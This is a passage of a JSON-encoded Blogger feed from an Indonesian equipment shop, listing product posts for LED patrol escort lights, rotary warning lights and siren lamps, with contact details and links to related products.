Pengawal Patwal LED Merah 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Pengawal Patwal LED Merah 12V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/surge-arrester-72kv-10ka-keramik-coklat.html\"\u003ESurge Arrester 7,2kv 10Ka Keramik Coklat \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pabrik-kimia-anti-ledak-warom-bat-53.html\"\u003ELampu Pabrik Kimia Anti Ledak Warom Bat 53\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9071888176519678588\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawal-patwal-led-merah-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9071888176519678588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9071888176519678588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawal-patwal-led-merah-12v.html","title":"Lampu Pengawal Patwal LED Merah 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV7H9aIP2aVc0_-r9_FVzRPln8-TvYFc3kaOLn6LuKmCsSnyx782sgIXree6YvSuQpiOMtjy8v3ba2IX3U8_du0HY7UaYkHhSWZ3gTBLP9xGLblGHDbRXEBbSIRFyhFODW2Qt5OvQRkCGiPzuNhAzX4MYg8oUDOzD_gw8DrKgeAM6dDwysUVaUcjQe6Lz\/s72-c\/lampu-pengawal-patwal-led-merah-12v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7239274280571185265"},"published":{"$t":"2026-01-13T18:08:00.000-08:00"},"updated":{"$t":"2026-01-13T18:08:34.460-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Lampu Rotary Mobil Merah 4inch 24V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Lampu Rotary Mobil Merah 4inch 24V , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinbdMPbc8ACeo_AOFXlCHpIGRFXKHWUUBtiGFVovQX0K2u0y38XB_OTie2DPOajSwzRrz115r_NDp24Nydpsga07sEV0ENMkZpKxONg_5QUFXKtfQpgoVGazWP22t1V1T9SgbBnO0zpf3BpYY0F-jWjs_MjtPBjyxt7eBxNLonKG5Cerawq7b2XcOtgmj9\/s300\/lampu-rotary-mobil-merah-4inch-24v.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Rotary Mobil Merah 4inch 24V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinbdMPbc8ACeo_AOFXlCHpIGRFXKHWUUBtiGFVovQX0K2u0y38XB_OTie2DPOajSwzRrz115r_NDp24Nydpsga07sEV0ENMkZpKxONg_5QUFXKtfQpgoVGazWP22t1V1T9SgbBnO0zpf3BpYY0F-jWjs_MjtPBjyxt7eBxNLonKG5Cerawq7b2XcOtgmj9\/s16000\/lampu-rotary-mobil-merah-4inch-24v.png\" title=\"Lampu Rotary Mobil Merah 4inch 24V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLampu rotary warning light 220V 4inch dengan buzzer merek TAB adalah alat yang bisa memberikan tanda berupa cahaya dan juga suara bila ada bahaya atau bila suatu hal\/kejadian ingin diketahui.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBanyak digunakan dipanel maupun di gedung-gedung sebagai produk safety. Adapun TAB sebagai produsen merupakan perusahan kelas dunia yang produk-produknya telah banyak digunakan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n– Brand : Shemsco, Tab, Fort, Auspicious\u003Cbr \/\u003E\n– Voltage : 220V AC \/ 24V DC\u003Cbr \/\u003E\n– Ukuran : 4 inch\u003Cbr \/\u003E\n– Dengan buzzer (suara)\u003Cbr \/\u003E\n– Warna : merah, kuning, biru, hijau\u003Cbr \/\u003E\n– Aplikasi : Proyek, Gedung, Pos Security dll\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Rotary Mobil Merah 4inch 24V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/warning-lingh-rotary-pabrik-4inch.html\"\u003EWarning Lingh Rotary Pabrik 4inch\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawalan-patwal-merah-led-12v.html\"\u003ELampu Pengawalan Patwal Merah LED 12V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7239274280571185265\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-mobil-merah-4inch-24v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7239274280571185265"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7239274280571185265"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-rotary-mobil-merah-4inch-24v.html","title":"Lampu Rotary Mobil Merah 4inch 24V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinbdMPbc8ACeo_AOFXlCHpIGRFXKHWUUBtiGFVovQX0K2u0y38XB_OTie2DPOajSwzRrz115r_NDp24Nydpsga07sEV0ENMkZpKxONg_5QUFXKtfQpgoVGazWP22t1V1T9SgbBnO0zpf3BpYY0F-jWjs_MjtPBjyxt7eBxNLonKG5Cerawq7b2XcOtgmj9\/s72-c\/lampu-rotary-mobil-merah-4inch-24v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8669894628814253631"},"published":{"$t":"2026-01-12T20:45:00.000-08:00"},"updated":{"$t":"2026-01-12T20:45:19.971-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Warning Lingh Rotary Pabrik 4inch"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Warning Lingh Rotary Pabrik 4inch  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdDkaBtjD4BcdzZqjnPXWKFGl7fJ-fJtHSKboOhjw9zL35MUSJP9h8yNuXawDX9oGNxoPD_3c5yBuKuFb2khxocTRUBUSVgINPOZJyJIv0vM4-LgZCCLK2gI1ZXog6ckh1eOvVy_mleK48cqWfDNQ6MWsr7wG_49S8qR-9yRZVp0bejc13Y2KrKBjeiHhR\/s300\/warning-lingh-rotary-pabrik-4inch.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warning Lingh Rotary Pabrik 4inch\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdDkaBtjD4BcdzZqjnPXWKFGl7fJ-fJtHSKboOhjw9zL35MUSJP9h8yNuXawDX9oGNxoPD_3c5yBuKuFb2khxocTRUBUSVgINPOZJyJIv0vM4-LgZCCLK2gI1ZXog6ckh1eOvVy_mleK48cqWfDNQ6MWsr7wG_49S8qR-9yRZVp0bejc13Y2KrKBjeiHhR\/s16000\/warning-lingh-rotary-pabrik-4inch.png\" title=\"Warning Lingh Rotary Pabrik 4inch\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELampu Rotary \/ Warning Light Ukuran 4 INCH Merk EWIG. - tersedia voltase 220VAc\/12VDc\/24VDc. - 4 macam pilihan warna. * merah. * kuning. * biru. * hijau. NB: Mohon jangan lupa mencantumkan warna amp; voltase yang diinginkan. Apabila tidak mencantumkan Warna amp; Voltase maka kami akan mengirimkan yang sesuai dengan ada di stock kami.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Warning Lingh Rotary Pabrik 4inch , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/surge-arrester-nihon-keramik-72kv.html\"\u003ESurge Arrester Nihon Keramik 7,2kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawalan-patwal-merah-led-12v.html\"\u003ELampu Pengawalan Patwal Merah LED 12V\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8669894628814253631\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/warning-lingh-rotary-pabrik-4inch.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8669894628814253631"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8669894628814253631"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/warning-lingh-rotary-pabrik-4inch.html","title":"Warning Lingh Rotary Pabrik 4inch"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdDkaBtjD4BcdzZqjnPXWKFGl7fJ-fJtHSKboOhjw9zL35MUSJP9h8yNuXawDX9oGNxoPD_3c5yBuKuFb2khxocTRUBUSVgINPOZJyJIv0vM4-LgZCCLK2gI1ZXog6ckh1eOvVy_mleK48cqWfDNQ6MWsr7wG_49S8qR-9yRZVp0bejc13Y2KrKBjeiHhR\/s72-c\/warning-lingh-rotary-pabrik-4inch.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5898118119530600465"},"published":{"$t":"2026-01-12T19:02:00.000-08:00"},"updated":{"$t":"2026-01-12T19:02:07.706-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Pengawalan Patwal Merah LED 12V"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Pengawalan Patwal Merah LED 12V  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPMaA3S1CaweiUjjelqZPiNCEff26MKgZnep9j4cvKWQ8HvYc8FUHgvyid5nUbGkCxykTF3Jqang0DMTRQGDkKgvsnnpNeKVQO9OeXtUomDTg-Z2wi9REiQ8u2rexit16N_Y-lHlJhJlLQfQWQ5NzSOOOmhzPmy7xG332pKPyD0eziRMZuSwOCXj17-evd\/s300\/lampu-pengawalan-patwal-merah-led-12v.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Pengawalan Patwal Merah LED 12V\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPMaA3S1CaweiUjjelqZPiNCEff26MKgZnep9j4cvKWQ8HvYc8FUHgvyid5nUbGkCxykTF3Jqang0DMTRQGDkKgvsnnpNeKVQO9OeXtUomDTg-Z2wi9REiQ8u2rexit16N_Y-lHlJhJlLQfQWQ5NzSOOOmhzPmy7xG332pKPyD0eziRMZuSwOCXj17-evd\/s16000\/lampu-pengawalan-patwal-merah-led-12v.png\" title=\"Lampu Pengawalan Patwal Merah LED 12V\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Pengawalan Patwal Merah LED 12V , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/surge-arrester-nihon-keramik-72kv.html\"\u003ESurge Arrester Nihon Keramik 7,2kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-led-merah-12v-1set.html\"\u003ELampu Patwal LED Merah 12V 1set\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5898118119530600465\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawalan-patwal-merah-led-12v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5898118119530600465"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5898118119530600465"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-pengawalan-patwal-merah-led-12v.html","title":"Lampu Pengawalan Patwal Merah LED 12V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPMaA3S1CaweiUjjelqZPiNCEff26MKgZnep9j4cvKWQ8HvYc8FUHgvyid5nUbGkCxykTF3Jqang0DMTRQGDkKgvsnnpNeKVQO9OeXtUomDTg-Z2wi9REiQ8u2rexit16N_Y-lHlJhJlLQfQWQ5NzSOOOmhzPmy7xG332pKPyD0eziRMZuSwOCXj17-evd\/s72-c\/lampu-pengawalan-patwal-merah-led-12v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-638890618507646164"},"published":{"$t":"2026-01-08T15:30:00.000-08:00"},"updated":{"$t":"2026-01-08T15:30:23.347-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Sirine"}],"title":{"type":"text","$t":"Lampu Patwal LED Merah 12V 1set"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Lampu Patwal LED Merah 12V 1set  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/lampu-patwal-led-merah-12v-1set.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Patwal LED Merah 12V 1set\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/lampu-patwal-led-merah-12v-1set.png\" title=\"Lampu Patwal LED Merah 12V 1set\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nHARGA 1 SET SUDAH TERMASUK :\u003Cbr \/\u003E\n- Ampli Sirene\u003Cbr \/\u003E\n- Breket Kaki\u003Cbr \/\u003E\n- Kabel\u003Cbr \/\u003E\n- dan Sudah dilengkapi Speaker dalam lampu\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTersedia Warna :\u003Cbr \/\u003E\n- Biru\u003Cbr \/\u003E\n- Kuning\u003Cbr \/\u003E\n- Merah\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lampu Patwal LED Merah 12V 1set , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/magnehelic-dwyer-0-250-pascal-ori.html\"\u003E Magnehelic Dwyer 0-250 Pascal Ori\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-sorot-bat-53-ex-proof-floodlights.html\"\u003ELampu Sorot Bat 53 Ex-Proof Floodlights \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/638890618507646164\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-led-merah-12v-1set.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/638890618507646164"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/638890618507646164"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/lampu-patwal-led-merah-12v-1set.html","title":"Lampu Patwal LED Merah 12V 1set"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/lampu-patwal-led-merah-12v-1set.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2397595063404692073"},"published":{"$t":"2026-01-06T19:59:00.000-08:00"},"updated":{"$t":"2026-01-06T19:59:10.531-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lampu Emergency"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lampu Rotary"}],"title":{"type":"text","$t":"Lampu Siren Rotary Pabrik  LTE-1121J 5 INCH"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Lampu Siren Rotary Pabrik  LTE-1121J 5 INCH , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYO_DrpNpLqtQzTu1xUuFv2e8yjhneyf_jmlpYC_Z4fMjcJbY57jOuXOJjOJGdm0lUTCkfqVeAA98Tx0xScRNdh9mfNuyzjVkZL2x3VflB4OpVjJ67MbmjPCW97TPBZD1utIYmPCKo75u5no7P1dd_naUvRbFfwQIO_U7hZHrmalLWy-_YF8O8oRcXHQew\/s300\/lampu-siren-rotary-pabrik%20-lte-1121j-5inch.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lampu Siren Rotary Pabrik  LTE-1121J 5 INCH\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" 